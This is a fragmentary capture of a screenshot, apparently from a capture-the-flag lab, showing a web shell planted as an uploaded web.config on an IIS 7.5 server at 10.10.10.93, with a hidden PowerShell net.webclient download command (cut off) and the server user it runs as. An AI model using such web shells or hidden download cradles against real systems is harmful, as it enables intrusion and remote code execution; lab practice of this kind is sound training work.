 Not secure 10.10.10.93/uploadedfiles/web.config
Apps
powershell.exe -nop -w hidden -c $c=new-object net.webclient;$
Run
\\BOUNTY\IUSR10.10.10.93
The server's port:
80
The server's software:
Microsoft-IIS/7.5
The server's software:
10.10.10.93